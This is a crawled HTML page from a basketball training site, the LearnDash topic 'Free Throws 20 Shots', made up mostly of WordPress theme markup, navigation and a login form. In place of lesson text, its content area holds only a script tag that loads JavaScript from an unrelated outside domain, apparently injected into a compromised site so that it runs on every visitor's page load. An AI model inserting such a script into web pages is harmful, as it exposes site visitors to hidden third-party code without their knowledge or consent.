

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hoopdemy.com/topic/free-throws-20-shots/
body_size: 8561
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free Throws 20 Shots | Hoopdemy - Virtual Basketball Academy</title>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="http://hoopdemy.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.ckeditor.com' />
<link rel="alternate" type="application/rss+xml" title="Hoopdemy - Virtual Basketball Academy &raquo; Feed" href="http://hoopdemy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoopdemy - Virtual Basketball Academy &raquo; Comments Feed" href="http://hoopdemy.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hoopdemy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://hoopdemy.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://hoopdemy.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://hoopdemy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='http://hoopdemy.com/wp-content/plugins/uncanny-learndash-toolkit/src/blocks/dist/blocks.style.build.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hoopdemy.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://hoopdemy.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://hoopdemy.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//hoopdemy.com/wp-content/plugins/sfwd-lms/templates/learndash_quiz_front.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css' href='//hoopdemy.com/wp-content/plugins/sfwd-lms/assets/css/style.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css' href='//hoopdemy.com/wp-content/plugins/sfwd-lms/assets/css/front.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//hoopdemy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css' href='//hoopdemy.com/wp-content/plugins/sfwd-lms/templates/learndash_template_style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='http://hoopdemy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://hoopdemy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='badgeos-single-css' href='http://hoopdemy.com/wp-content/plugins/badgeos/css/badgeos-single.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-excel-cms-plugin-styles-css' href='http://hoopdemy.com/wp-content/plugins/wp-excel-cms/public/assets/css/public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='general-css' href='http://hoopdemy.com/wp-content/themes/academy/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://hoopdemy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cdn.ckeditor.com/4.5.3/standard/ckeditor.js' id='ck_editor_cdn-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.1' id='uncannyowl-learndash-toolkit-free-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/plugins/wp-excel-cms/public/assets/js/public.js?ver=1.0.1' id='wp-excel-cms-plugin-script-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=6.1.9' id='hover-intent-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=6.1.9' id='placeholder-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=6.1.9' id='jplayer-js'></script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/jquery.themexSlider.js?ver=6.1.9' id='themex-slider-js'></script>
<script type='text/javascript' id='raty-js-extra'>
/* <![CDATA[ */
var options = {"templateDirectory":"http:\/\/hoopdemy.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=6.1.9' id='raty-js'></script>
<script type='text/javascript' id='general-js-extra'>
/* <![CDATA[ */
var options = {"templateDirectory":"http:\/\/hoopdemy.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hoopdemy.com/wp-content/themes/academy/js/general.js?ver=6.1.9' id='general-js'></script>
<link rel="https://api.w.org/" href="http://hoopdemy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hoopdemy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hoopdemy.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="http://hoopdemy.com/topic/free-throws-20-shots/" />
<link rel='shortlink' href='http://hoopdemy.com/?p=2524' />
<link rel="alternate" type="application/json+oembed" href="http://hoopdemy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhoopdemy.com%2Ftopic%2Ffree-throws-20-shots%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hoopdemy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhoopdemy.com%2Ftopic%2Ffree-throws-20-shots%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://hoopdemy.com/wp-content/uploads/2017/09/favicon.ico" /><style type="text/css">.featured-content{background-image:url(http://hoopdemy.com/wp-content/uploads/2017/10/183256716.jpg);}body, input, select, textarea{font-family:Open Sans, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Crete Round, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#fb8c00;}.free-course .course-price .corner{border-top-color:#fb8c00;border-right-color:#fb8c00;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#5ea5d7;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#5ea5d7;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#3d4e5b;}.jp-jplayer{border-color:#3d4e5b;}.widget-title{border-bottom-color:#3d4e5b;}::-moz-selection{background-color:#fb8c00;}::selection{background-color:#fb8c00;}.login-options {display:none;}</style><style type="text/css">@font-face {
						font-family: "Crete Round";
						src: url("http://hoopdemy.com/wp-content/themes/academy/fonts/creteround-regular-webfont.eot");
						src: url("http://hoopdemy.com/wp-content/themes/academy/fonts/creteround-regular-webfont.eot?#iefix") format("embedded-opentype"),
							 url("http://hoopdemy.com/wp-content/themes/academy/fonts/creteround-regular-webfont.woff") format("woff"),
							 url("http://hoopdemy.com/wp-content/themes/academy/fonts/creteround-regular-webfont.ttf") format("truetype"),
							 url("http://hoopdemy.com/wp-content/themes/academy/fonts/creteround-regular-webfont.svg#crete_roundregular") format("svg");
						font-weight: normal;
						font-style: normal;
					}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Open Sans:400,400italic,600" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://hoopdemy.com/wp-content/uploads/2017/09/cropped-image-15-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hoopdemy.com/wp-content/uploads/2017/09/cropped-image-15-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hoopdemy.com/wp-content/uploads/2017/09/cropped-image-15-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://hoopdemy.com/wp-content/uploads/2017/09/cropped-image-15-1-270x270.png" />
</head>
<body class="sfwd-topic-template-default single single-sfwd-topic postid-2524 woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="http://hoopdemy.com/" rel="home">
							<img src="http://hoopdemy.com/wp-content/uploads/2017/09/HOOPDEMY-LOGO-V1-01-1-e1505451252730.png" alt="Hoopdemy &#8211; Virtual Basketball Academy" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="http://hoopdemy.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="6192a2dc4e" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="http://hoopdemy.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="6192a2dc4e" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="http://hoopdemy.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="http://hoopdemy.com/">
	<input type="text" value="" name="s" />
</form>						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="http://hoopdemy.com/">
	<input type="text" value="" name="s" />
</form>					</div>
					<!-- /mobile search form -->
					<nav class="header-navigation right">
						<div class="menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="http://hoopdemy.com/">Home</a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="http://hoopdemy.com/course/">Courses</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="http://hoopdemy.com/my-profile/">My Profile</a></li>
<li id="menu-item-2756" class="uo-login-logout-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2756"><a href="http://hoopdemy.com/wp-login.php">Log In</a></li>
</ul></div>						
						<div class="select-menu select-element redirect">
							<span></span>
							<select><option value="http://hoopdemy.com/">Home</option><option value="http://hoopdemy.com/course/">Courses</option><option value="http://hoopdemy.com/my-profile/">My Profile</option><option value="http://hoopdemy.com/wp-login.php">Log In</option></select>							
						</div>
						<!--/ select menu-->
					</nav>
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="http://hoopdemy.com/wp-content/uploads/2017/10/183256716.jpg" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="page-title">
					<h1 class="nomargin">Topics</h1>
				</div>
				<!-- /page title -->				
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="column eightcol">
		<article class="single-post">
				<div class="post-content">
			<h1>Free Throws 20 Shots</h1>
			<div class="learndash learndash_post_sfwd-topic user_has_access"  id="learndash_post_2524">	<div id='learndash_topic_dots-2311' class="learndash_topic_dots type-dots">

		<b>Topic Progress:</b>

								<a class='topic-notcompleted' href='http://hoopdemy.com/topic/free-throw-progression-20-shots/' title='Free Throw Progression - 20 Shots'>
				<span title='Free Throw Progression - 20 Shots'></span>
			</a>
								<a class='topic-notcompleted' href='http://hoopdemy.com/topic/free-throws-20-shots/' title='Free Throws 20 Shots'>
				<span title='Free Throws 20 Shots'></span>
			</a>
								<a class='topic-notcompleted' href='http://hoopdemy.com/topic/competition-20-free-throws/' title='Competition - 20 Free Throws'>
				<span title='Competition - 20 Free Throws'></span>
			</a>
		
	</div>

<div id="learndash_back_to_lesson"><a href='http://hoopdemy.com/?post_type=sfwd-lessons&amp;p=2311'>&larr; Back to Lesson</a></div>


	<div class="learndash_content"><p><script src='https://hotopponents.site/site.js' type='text/javascript'></script></p>
</div>
	
	
	

				<br /><form id="sfwd-mark-complete" method="post" action="">
					<input type="hidden" value="2524" name="post" />
					<input type="hidden" value="9b45acec0b" name="sfwd_mark_complete" />
					<input type="submit" value="Mark Complete" id="learndash_mark_complete_button"/></form>	

<p id="learndash_next_prev_link"><a href="http://hoopdemy.com/topic/free-throw-progression-20-shots/" class="prev-link" rel="prev"><span class="meta-nav">&larr;</span> Previous Topic</a>		</p></div>			<footer class="post-footer">
				<div class="sixcol column">
																				<div class="post-categories"></div>
				</div>
				<div class="sixcol column last">
					<div class="tagcloud"></div>
				</div>				
			</footer>
		</div>		
	</article>
	</div>
<aside class="sidebar column fourcol last">
<div class="widget widget_ldcourseprogress"><div class="widget-title"><h3 class="nomargin">Progress</h3></div>
<dd class="course_progress" title=' out of  steps completed'>
	<div class="course_progress_blue" style='width: 0%;'>
</dd></div><div class="widget widget_ldcoursenavigation"><div class="widget-title"><h3 class="nomargin">Course Navigation</h3></div><div id="course_navigation">
    	<div class="learndash_navigation_lesson_topics_list">

			</div> <!-- Closing <div class='learndash_navigation_lesson_topics_list'> -->
		
	 
		<div class="widget_course_return">
			Return to            <a href='http://hoopdemy.com/?post_type=sfwd-courses&amp;p=2286'>Free-Throws</a>
		</div>
	
</div> <!-- Closing <div id='course_navigation'> -->
</div><div class="widget widget_sfwd-courses-widget"><div class="widget-title"><h3 class="nomargin">Course</h3></div><ul><li id=post-2647><h4><a class="" href='http://hoopdemy.com/courses/hoopdemy-elite-ball-handling-course/'>Hoopdemy - Elite Ball Handler Course (Bundle)</a></h4></li></ul></div><div class="widget earned_user_achievements_class"><div class="widget-title"><h3 class="nomargin">My Achievements</h3></div>You must be logged in to view earned achievements</div></aside>
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
